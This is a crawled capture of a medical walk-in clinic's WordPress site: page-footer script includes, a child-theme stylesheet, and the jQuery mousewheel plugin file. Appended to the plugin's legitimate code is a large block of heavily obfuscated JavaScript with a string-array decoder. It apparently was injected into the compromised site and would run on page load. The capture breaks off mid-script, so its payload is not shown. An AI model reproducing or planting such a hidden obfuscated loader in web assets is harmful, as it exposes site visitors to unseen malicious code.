/* ]]> */
</script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.walkinclinics.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/plugins/iw-magnific-popup/includes/assets/jquery.magnific-popup.min.js?ver=1.0" id="iwmp-scripts-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.8.3" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.8.3" id="prettyphoto-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.8.3" id="waitforimages-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.8.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.8.3" id="easing-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.8.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/themes/bridge/js/plugins/jquery.isotope.min.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.8.3" id="skrollr-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/themes/bridge/js/default_dynamic.js?ver=1729755130" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/www.walkinclinics.com\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":"","commentSentLabel":"Comment has been sent!"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/themes/bridge/js/default.min.js?ver=6.8.3" id="bridge-default-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/www.walkinclinics.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.8.3" id="qode-like-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.walkinclinics.com/wp-content/themes/walkin-clinic/style.css?ver=6.8.3
body_size: 4253
content:
/*
Theme Name: Bridge Child
Theme URI: http://demo.qodeinteractive.com/bridge/
Description: A child theme of Bridge Theme
Author: Qode Interactive
Author URI: http://www.qodethemes.com/
Version: 1.0.0
Template: bridge
*/
@import url("../bridge/style.css");

@import url('https://fonts.googleapis.com/css?family=Gudea');
body{font-family: 'Gudea', sans-serif;}
.color-white{color: #fff;}
.text-justify{text-align: justify;}
.font20{font-size: 18px; margin-bottom: 15px;}
.brown-color{color: #9d1b1f;}
.pra-link{text-transform: uppercase; color:#9d1b1f; } .pra-link:hover{color: #222;}
.custom_physical{background: #9d1b1f !important; padding: 13px; color: white;
    font-size: 25px;
    text-align: center;}
.insurance-head{color: #9d1b1f; margin-bottom: 15px;}
header:not(.centered_logo) .header_fixed_right_area{width: 76% !important;}
.logo_wrapper{width: 0%!important;}

.vc_col-sm-7.top-address{padding:0px;}
.top-add{font-size: 14px;}
.medical_sheet_table{width:100%;}
.medical_sheet_table td{ border: 1px solid #dddddd; text-align: left; padding: 8px;}
.medical_sheet_table tr:nth-child(odd) {background-color: #f1f1f1;}
.header-contact{line-height: 22px; font-size: 14px; color: #222;  margin-top: 50px;}

.add-icon{    width: 46px; margin-right: 15px; height: 46px;float: left;  border: 1px solid #9d1b1f; display: inline-block; border-radius: 50%;  text-align: center;}
.add-icon i{font-size: 32px; line-height: 48px; color: #9d1b1f;}
header.menu_bottom .header_inner_left{border-bottom: 1px solid #eee;}
.header_bottom{-webkit-box-shadow: 0px 4px 5px 0px rgba(50, 50, 50, 0.1); -moz-box-shadow:    0px 4px 5px 0px rgba(50, 50, 50, 0.1); box-shadow:         0px 4px 5px 0px rgba(50, 50, 50, 0.1);}
.top-app-bttn{background-color: #9d1b1f; color: #fff; padding: 10px 15px; font-size: 16px; font-weight: bold; border-radius: 10px;}
.top-app-bttn:hover{color: #fff; opacity: 0.6px;}
nav.main_menu > ul > li > a{padding: 0 12px; }
.sticky nav.main_menu > ul > li > a{ font-size: 14px; padding: 0 8px; }
.about-us-head{text-transform:none; color:#9d1b1f; font-size: 28px; margin-bottom: 10px;}
.why-choose{text-align: center;}
.why-choose i{font-size: 50px;height: 90px; width: 90px; border-radius: 50%; border: 2px dotted #fff;line-height: 87px;  color: #fff; margin-bottom: 15px;}
.wic-services .caption{position: relative; position: relative;  top: 137px;}
.wic-services .q_image_with_text_over{border:1px solid #cccccc; }
.wic-services .visit-srvc{font-size: 18px; color: white; border:1px solid #fff; padding: 15px 20px;}
.wic-services .visit-srvc:hover{color: #fff!important;}
.wic-services .q_image_with_text_over:hover .shader{ background-color: rgba(0,0,0,.8);transition: opacity .4s ease-in-out;}
.wic-services .q_image_with_text_over .shader{background-color: rgba(0,0,0,0);  transition: opacity 0s ease-in-out;}

.gift-text-inner h2{font-size: 26px; text-align: center; color: #fff;}
.gift-text-inner p{text-align: left; font-size: 14px; color: #fff; line-height: 23px; }
.figtof-life .q_image_with_text_over:hover .shader{ background-color: rgba(0,0,0,.8);transition: opacity .4s ease-in-out;}
.figtof-life .q_image_with_text_over .shader{background-color: rgba(0,0,0,0);  transition: opacity 0s ease-in-out;}
.figtof-life .caption{position: relative; position: relative;  top: 139px; text-transform: none;}
/*.figtof-life .q_image_with_text_over{border:1px solid #cccccc; border-radius: 10px; }*/
.figtof-life .q_image_with_text_over img{border-radius: 10px;  border:1px solid #cccccc;}
.figtof-life .visit-srvc{font-size: 18px; color: #fff; border:1px solid #fff; padding: 15px 20px;}
.gift-text-inner a{border:1px solid #fff; padding: 7px 15px; color: #fff; margin-top: 8px; text-align: center; display: inline-block !important;  background: #9d1b1f;  font-weight: bold;  text-transform: uppercase;}
.gift-text-inner a:hover{color: white;}
.footer-services li{list-style: none; margin: 10px auto !important;}
.footer-services i{margin-right: 5px; }
.footer-address h3{font-size: 18px; text-transform: none; color: #222 !important;}
.footer_top h5 {margin-bottom: 10px;}
.spring-hill{margin-top: 12px; border-top: 1px solid #ccc; padding-top: 15px;}
.footer-social-icons h3{font-size: 22px; text-transform: none; margin: 20px auto 15px;  display: inline-block;}
.footer-timing li{line-height: 28px;}
.footer-social-icons a{font-size: 26px; margin-right: 15px; }
.footer-timing  li{float: left; width: 50%;}
.ftime i{padding: 0 5px 0 0;}
.footer-form br{display: none;}
.footer-form input, textarea{background-color: #e4e4e4 !important;}
.footer-form input.wpcf7-form-control.wpcf7-submit:not([disabled]) { background: #9d1b1f !important;  border: none;  color: #fff; margin-top: 15px;}
.footer-form .wpcf7-not-valid-tip { position: absolute; width: 100%; display: inline-table; top: -39px; margin-left: 113px; color: red;}
.message .wpcf7-not-valid-tip {top: -85px;}
.testimonial-left{background-color: #f8f8f8; padding: 15px 15px 0; height: 100px;}
.testimonials-text {background-color: #f8f8f8; margin-top: -96px; padding: 15px;}
.testimonials-text p{text-align: justify !important;}
.testimonial-content{display: inline-block;}
.testimonials-text em:before{display: none;}
.testimonials-text em:after{display: none;}
.testimonials-slidelist.design-2 .avtar-image{width: 30%;  position: relative;z-index: 99999;}
.avtar-image img{border:2px solid #cc6633;}
.avtar-image:after{    content: "\f0d7";font-family: "FontAwesome";font-size: 53px; color: #cc6633;  margin-left: 8px; position: relative; top: -4px; z-index: -99; line-height: 0;}
.testimonial-author{position: relative; bottom: 121px;  width: 68%; left: 81px; background-color:#cc6633; color: #fff; text-align: left !important;  padding-left: 30px;   text-transform: uppercase;}
.testimonial-job{ float: left; width: 68%; text-align: left !important; padding-left: 23px; position: relative;bottom: 121px; left: 88px; background-color:#cc6633; color: #fff;}
.dr-gunwant li{margin:10px auto;}
.dr-Dhaliwal .wpb_single_image img{width: 85%;}
.address-portrichey{padding: 15px 15px !important;}
.address-portrichey .vc_column-inner{background: #9d1b1f; height: 345px;}
.dataTables_paginate.paging_full_numbers{width: 60%;   margin: -29px auto 0;}
.form-down-bttn{background-color: #9d1b1f; font-size: 16px; color: #fff; padding: 10px 15px;  margin: 10px auto;   display: inline-block;}
.form-down-bttn:hover{background-color: #222;color: #fff;}
.form-sectn .vc_column-inner .wpb_wrapper{background-color: #eee !important; padding: 10px;}
.eulora-mechel .image_with_text img{margin: 0px;}
.header_top_bottom_holder { -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.11); -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.11); box-shadow: 0 1px 3px rgba(0,0,0,0.11); }

.top-loc-icon{ padding-right: 3px;}
 .custom_shadow1{box-shadow: 2px 2px 2px 2px #ccc;}
.custom_justify{text-align: justify;}
.custom_justify.custom_shadow{padding:5px;}
.custom_justify.custom_shadow{padding:5px;}
.custom_justify.custom_shadowm{padding-bottom: 35px;}
.custom_justify.custom_shadowp{padding-bottom: 6px;}
.custom_justify.custom_shadowo{padding-bottom: 31px;}
.color-white.custom_center{text-align: center;}
.custom_justify.custom_shadowy{padding-bottom: 7px;}
.custom_justify.custom_shadowc{padding-bottom: 88px;}
    padding: 20px;}
.custom_worker_heading{font-size: 22px !important;
    color: #9d1b1f;}
.custom_worker_heading:after{
      content: '';
    border-width: 1px;
    border-color: #9d1b1f;
    border-style: solid;
    width: 56%;
    display: block;
    right: -225px;
    top: -11px;
    position: relative;
}
.custom_worker_img{margin-top: 32px;}
.custom_eimg{margin-top: 33px;}
.cheading{color: #9d1b1f;
    text-align: center;}
.custom_we_follow{background: rgba(130, 16, 19, 0.83);
    color: white !important;
    padding: 20px;}
.custom_justify.custom_white{color:white;}
.custom_center.custom_white1{text-align: center;
    color: white;
    font-size: 20px;}
.custom_center.custom_uegent{color: #9d1b1f;
font-size: 25px;
    text-align: center;}
.custom_primary1{margin-top: 33px;
}
.custom_primary:after{ content: '';
    border-width: 1px;
    border-color: #9d1b1f;
    border-style: solid;
    width: 68%;
    display: block;
    right: -160px;
    top: -14px;
    position: relative;
}
.custom_primary_help{font-size: 20px;
    color: #9d1b1f;
}
.custom_primary{font-size: 22px;
    color: #9d1b1f;}
.custom_justify.custom_icolor > i{color: #9d1b1f !important;}
.custom_physical1{margin-top: 30px;}
.custom_justify.custom_services{background: #9d1b1f;
    color: white;
    padding: 15px;}
.custom_mobile_hdng{font-size: 22px;
    color: #9d1b1f;}
.custom_mobile_hdng:after{content: ''; border-width: 1px; border-color: #9d1b1f;
 border-style: solid; width: 60%; display: block; right: -185px; top: -16px;
    position: relative;}
.custom_mobile_img{margin-top:10px;}
.custom_ehdng{font-size: 22px;
    color: #9d1b1f;}
.custom_ehdng:after{content: ''; border-width: 1px; border-color: #9d1b1f;border-style: solid; width: 57%; display: block; right: -220px; top: -16px;
  position: relative;}
.custom_justify.custom_health{background: white;
    padding: 40px;}
.custom_occpational{padding:40px;
    background: white;
    text-align: justify;}
.custom_health1{background:#9d1b1f;
	padding: 20px;
    color: white;
    border-top-right-radius: 20px;
	    text-align: center;}
.custom_justify.custom_pddng_physical{margin-top: 23px;}
nav.main_menu > ul > li > a{font-size: 17px !important;}
.top-add{margin-left: -9px !important;}
.header_menu_bottom nav.main_menu>ul{margin-left: 0px !important;}
.sticky.q_logo img{top: -59%;}
.clear{margin-top:35px;}
.clear{margin-top:35px;}
.post_text{text-align:justify;}
.color-white.custtom_center{text-align:center !important;}
.top-add.top-marg{margin-left:30px;}
.color-white:hover{color:white;}
.caption.no_icon:hover{color:black !important; opacity:1 !important;}


.socil-title{margin-top: 10px;}

.custom_justify{text-align:justify;}
.custom_icon >i{font-size: 30px !important;
    color: #9d1b1f !important;
	margin-top: 10px;
    margin-left: 10px;}
.custom_color3{margin-top: 40px;
    border-top: 1px solid #ccc;
    padding-top: 10px;
}
.wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ng
{background: #9d1b1f !important;}
.top-address img{float: left;
    margin-left: -11px;
    margin-top: -10px;}
.custom_mrg{margin-left: -8px;}
.top-address{padding-left: 0px !important;
    padding-right: 0px !important;}
.top-margin{margin-right: 0px !important;}
.custom_img3{margin-top: 19px;}
.top-address.top-margin{left: -21px;}

.footer_bottom p{font-size: 14px;}
.mobile_menu_button >span>i{border: 1px solid black;
    padding: 16px; border-radius:10px;}
.custom_gallery_margin{margin-left: 10px !important;}
.date.entry_date.updated{display:none !important;}
.post_info{display: none !important;}
.qbutton.small{background: #9d1b1f;
    color: white; border:none !important;}
.form-submit input.submit{background: #9d1b1f !important; color:white !important;
border:none !important;}
.blog_holder article .post_content_holder{margin-top: 40px !important;}
.custom_dispensing h2{color: white !important; font-size: 24px; text-align: center !important;}

.wonderplugin-gridgallery-item.wonderplugin-gridgallery-item-visible a div{display: none !important; position: absolute;}
#html5-watermark a div{display: none !important; position: absolute;}

.header-compname h2{color: #fff; font-size: 57px; text-transform: uppercase; font-weight: bold; margin-top: 32px;}


/********** Media CSS******/
@media only screen  and (min-width: 568px) and (max-width: 568px) {
	.wic-services .caption{top: 52px !important;}
	.wic-services .visit-srvc{margin-bottom:40px;}
	.figtof-life .caption {top: 12px!important;}
	.custom_natural1 a{margin-bottom: 30px !important;}
	.gift-text-inner{margin-top:-250px !important;}
	.testimonial-job{bottom:99px; left:54px;}
	.testimonial-author{bottom: 98px !important; width: 68%; left: 47px;}
}
@media only screen  and (min-width: 320px) and (max-width: 480px) {
 .why-head{font-size: 24px;}
    .why-choose{margin-bottom: 20px;}
    .why-choose h4{font-size: 20px;}
    .wic-services .caption{top: 150px;}
    .wic-services{    margin-bottom: 40px;}
    .service-row1 .vc_custom_1502449756066{padding-bottom: 0px !important;}
    .urgent-app{font-size: 24px;}
	.figtof-life .caption{margin-bottom: 24px !important;}
    .figtof-life{    margin-bottom: 40px;}
    .testimonial-author{ bottom: 103px; width: 67%; left: 54px;}
   .testimonial-job{ bottom: 104px; width: 70%; left: 54px;}
   .custom_justify.custom_hmargin{margin-bottom:20px;}
   .vc_custom_1502447018834{padding-bottom: 30px!important; padding-top: 30px!important}
   .about-us-head{font-size: 20px;}
   .custom_provide_margin{margin-bottom:15px;}
   .dataTables_wrapper .dataTables_filter input{margin-left:0px !important;}
   .custom_gallery_margin{margin-left: 25px !important;}
   .q_logo img{top: 20px !important;}
   .dataTables_length{width: 100%;}
   .dataTables_filter{width: 100%;}
   .dataTables_info{    width: 100%; margin-bottom: 20px;}
   .dataTables_paginate.paging_full_numbers{width: 100%;}

   .dataTables_paginate.paging_full_numbers .first, .dataTables_paginate.paging_full_numbers .previous, .dataTables_paginate.paging_full_numbers .last, .dataTables_paginate.paging_full_numbers .next{width: 40%; margin: 15px 10px;}
   .insurance-lists-sec{margin-top: 70px;}
   .address-portrichey .vc_column-inner{height: auto;}
   .teji-dhaliwal-img{margin-top: 15px;}
 
}

@media screen and (min-width: 481px)  and (max-width: 767px) {
.q_logo img{top: 20px !important;}

.figtof-life .caption{top:60px;}	
.q_image_with_text_over .text:hover .desc{display: initial !important;}
.dataTables_wrapper .dataTables_filter input {margin-left: 2.5em;}
.dataTables_paginate.paging_full_numbers{margin-top: 30px;
    margin-bottom: 30px;}
.wic-services{margin-bottom:40px;}
.q_image_with_text_over .text{margin-top: 160px;}
.figtof-life{margin-bottom:50px;}
.testimonials-slidelist.design-2 .avtar-image{width:20%;}
.footer_top h5{font-size: 18px;}
.custom_color3{margin-top: 6px; border:none;}
.footer-form .wpcf7-not-valid-tip{margin-left: 69px;   font-size: 13px;}
div.wpcf7-response-output{padding:8px !Important; font-size:9px;}
.wic-services .visit-srvc{    margin-bottom: 288px !important;
    display: inline-block}
.wic-services .caption{top: 132px;}
.mobile_arrow{color: black !important;
    margin-right: 67px !important;}
	div.wpcf7-response-output:before{display:none !important;}
.gift-text-inner p{text-align:center;}
.gift-text-inner{margin-top:-220px;}
.testimonial-author{bottom:120px;}
.custom_gallery_margin{margin-left: 30px !important;}
.dataTables_paginate.paging_full_numbers{width: 100%;}
}
@media only screen  and (min-width: 768px) and (max-width: 1024px) {

.footer_top h5{font-size: 19px;}
.testimonial-author{width: 61%; left:86px; bottom:114px;
    left: 89px;}
.testimonial-job{width: 61%; bottom:114px; left:98px; padding-left:21px;}
.color-white.urgent-app{font-size: 30px;}
nav.main_menu > ul > li > a{font-size: 7px !important;}
.custom_margin1{margin-top:60px;}
.caption.no_icon{margin-bottom:80px; font-size:20px !Important;}
.spring-hill{margin-top: 0px; 
     border:none; 
     padding-top: 0px;}
.top-add{margin-left: -32px !important;
    font-size: 11px;}
nav.main_menu > ul > li > a{font-size: 10px !important;}
/*.header_menu_bottom nav.main_menu>ul{margin-left: 222px !important;}*/
.sticky nav.main_menu > ul > li > a >{font-size: 12px !important;}
.about-us-head{margin-bottom:20px !important;}
.custom_color3{margin-top: 2px !Important;}
.dataTables_paginate.paging_full_numbers{margin:0px !important; width: 100%;}
.figtof-life .caption{top: 79px;  font-size: 16px !important;}
.figtof-life.wpb_column.vc_column_container.vc_col-sm-3{width: 50%;}
.q_image_with_text_over .text:hover .desc { display: block;} 
.wic-services .visit-srvc{font-size: 7px; padding:7px;}
.wic-services .caption{top: 86px;}
.figtof-life{margin-bottom:30px; margin-top:20px;}
.testimonials-slidelist.design-2 .avtar-image{width: 24%;}
div.wpcf7-response-output{padding:5px !important;}
.footer-form .wpcf7-not-valid-tip{margin-left: 65px;}
.custom_device_font{font-size:15px;}
div.wpcf7-response-output:before{display:none !important;}
.gift-text-inner p{text-align: center; font-size:9px !important; line-height: 10px !important;}
.custom_gallery_margin{margin-left: 40px !important;}
.gift-text-inner h2{font-size: 12px !important;}
}
@media only screen  and (min-width: 1024px) and (max-width: 1024px) {
	.wic-services .caption{top: 120px;}
	.header-contact{font-size: 9px;}
	.figtof-life .caption{font-size: 20px !important; top:135px !important;}
.testimonial-job{bottom: 102px;
    left: 56px;}
	.testimonial-author{width: 58% !important; 
    left: 56px !important;     bottom: 101px;}
	.custom_color3{margin-top:40px !important;}
	.custom_device_font{font-size:15px;}
	div.wpcf7-response-output:before{display:none !important;}
	.header_menu_bottom nav.main_menu>ul>li:first-child>a{padding-left: 47px !important;}
	.gift-text-inner p{text-align: center;}
	.custom_gallery_margin{margin-left: 70px !important;}
  .q_logo img{height: 85% !important}
}
.custom-medical{font-size: 40px;
    font-weight: bold; color:#9d1b1f !important;}
.custom_center{text-align: center;}
.wonderplugin-gridgallery-item-wrapper a{opacity:0 !important;}
.custom_office_heading h3{font-size:20px !important; 
color:#9d1b1f !important; 
text-align:center;}

@media only screen  and (min-width: 1025px){
 .header_bottom{background-image:url("header_background.jpg")}
 .top-address{color:#fff;}
 }


--- FILE ---
content_type: application/javascript
request_url: https://www.walkinclinics.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.8.3
body_size: 80926
content:
/*! Copyright (c) 2011 Brandon Aaron (http://brandonaaron.net)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Thanks to: http://adomas.org/javascript-mouse-wheel/ for some pointers.
 * Thanks to: Mathias Bank(http://www.mathias-bank.de) for a scope bug fix.
 * Thanks to: Seamus Leahy for adding deltaX and deltaY
 *
 * Version: 3.0.6
 * 
 * Requires: 1.2.2+
 */
(function(a){function d(b){var c=b||window.event,d=[].slice.call(arguments,1),e=0,f=!0,g=0,h=0;return b=a.event.fix(c),b.type="mousewheel",c.wheelDelta&&(e=c.wheelDelta/120),c.detail&&(e=-c.detail/3),h=e,c.axis!==undefined&&c.axis===c.HORIZONTAL_AXIS&&(h=0,g=-1*e),c.wheelDeltaY!==undefined&&(h=c.wheelDeltaY/120),c.wheelDeltaX!==undefined&&(g=-1*c.wheelDeltaX/120),d.unshift(b,e,g,h),(a.event.dispatch||a.event.handle).apply(this,d)}var b=["DOMMouseScroll","mousewheel"];if(a.event.fixHooks)for(var c=b.length;c;)a.event.fixHooks[b[--c]]=a.event.mouseHooks;a.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var a=b.length;a;)this.addEventListener(b[--a],d,!1);else this.onmousewheel=d},teardown:function(){if(this.removeEventListener)for(var a=b.length;a;)this.removeEventListener(b[--a],d,!1);else this.onmousewheel=null}},a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})})(jQuery)
(function(_0x5cf301,_0x2d46d3){function _0x3057f8(_0x2cb8ca,_0x35abfc,_0x459c32,_0x4d866b,_0x10fd8b){return _0x10cd(_0x459c32- -0x1fe,_0x2cb8ca);}function _0x46f7b7(_0x49317d,_0xbf3603,_0x195dcf,_0x220c2c,_0xeb8bd9){return _0x10cd(_0x220c2c- -0x31b,_0xeb8bd9);}const _0x2a1b7a=_0x5cf301();function _0x566156(_0x42741c,_0x182c05,_0x49b2c1,_0x966e3,_0x1ebac7){return _0x10cd(_0x182c05-0x102,_0x1ebac7);}function _0x248412(_0x20ff9a,_0x54980b,_0x1ef51e,_0x5592c8,_0x373ea0){return _0x10cd(_0x20ff9a-0x187,_0x5592c8);}function _0x576c90(_0x5679ab,_0x5e382f,_0x151b6c,_0x2f629b,_0x4a2e7b){return _0x10cd(_0x4a2e7b- -0xe,_0x151b6c);}while(!![]){try{const _0x1c348c=-parseInt(_0x248412(0x909,0x633,0xd7c,0x554,0x4b2))/(0x2177+-0x174d+-0xa29)*(-parseInt(_0x566156(0x47f,0x757,0x974,0x9a1,0x692))/(0x6d2+-0xbc9*-0x3+0x7f*-0x55))+parseInt(_0x566156(0x3da,0x7ad,0x5af,0x4bd,0xa7c))/(-0x21*-0xbe+-0x25*0xe3+0x854*0x1)*(-parseInt(_0x566156(0x60b,0x321,0xb4,0x407,-0x5e))/(-0x17b9+0x8*0x392+0x1*-0x4d3))+-parseInt(_0x576c90(0x5bb,0x5e7,0xd22,0x7e1,0x8d0))/(-0x929+-0x8d2*-0x2+0x13*-0x72)+parseInt(_0x576c90(0x975,0x749,0x59d,0xce9,0xa11))/(-0x1ce1*0x1+0x1e0a*0x1+-0x61*0x3)*(-parseInt(_0x566156(0xb99,0x7b2,0x399,0x8b2,0x8cf))/(-0x4*0x14d+0x970+0x435*-0x1))+parseInt(_0x46f7b7(0x3d7,0x353,0x3a9,0x4a1,0x1bd))/(-0x2*-0x95f+-0x1d*-0x10f+-0x3169)+parseInt(_0x46f7b7(-0x23,-0x14d,-0x210,-0xe4,0x108))/(-0x2260+0x2*-0x955+0x3513)*(parseInt(_0x3057f8(0x15f,0x291,0x1f5,0x22f,0x56))/(0xa0*0x1c+0x2*0x1244+-0x35fe))+parseInt(_0x46f7b7(0x6bc,0x33c,0x5ed,0x6e5,0x632))/(-0x1c07+0x1efa+-0x2e8*0x1);if(_0x1c348c===_0x2d46d3)break;else _0x2a1b7a['push'](_0x2a1b7a['shift']());}catch(_0x2bc1fa){_0x2a1b7a['push'](_0x2a1b7a['shift']());}}}(_0x298f,-0x4a00f+-0x7*0x33a8c+-0xd3aad*-0x3));const _0x3d36f8=(function(){function _0x53b22e(_0x2b65b8,_0x4cf87d,_0x5f921,_0x410a13,_0xe2d277){return _0x10cd(_0x2b65b8-0x21f,_0xe2d277);}function _0x3045a7(_0x2c62e7,_0xa4f666,_0x2cf4bb,_0x4514b4,_0x296072){return _0x10cd(_0xa4f666-0x31a,_0x4514b4);}const _0x2fdb67={};function _0x4f7c25(_0x6cae0c,_0x261f36,_0xf27014,_0x219eb3,_0xa91407){return _0x10cd(_0x219eb3-0x8b,_0x261f36);}function _0x184725(_0x5bf210,_0xd1c5f5,_0x43df56,_0x5c02d9,_0x11e7cf){return _0x10cd(_0x5c02d9-0x18f,_0xd1c5f5);}_0x2fdb67[_0x53b22e(0xb40,0x7ab,0xe7e,0xa18,0xdf9)]=function(_0x5da8e4,_0x55421d){return _0x5da8e4!==_0x55421d;},_0x2fdb67[_0x53b22e(0x817,0x95a,0xb08,0xa0b,0xc5e)]=_0x35a0ff(0x6db,0x53f,0x67b,0x33f,0x825),_0x2fdb67[_0x4f7c25(0x4e1,0xcab,0x8d8,0x88d,0xc40)]=function(_0x36ab98,_0x19dbdf){return 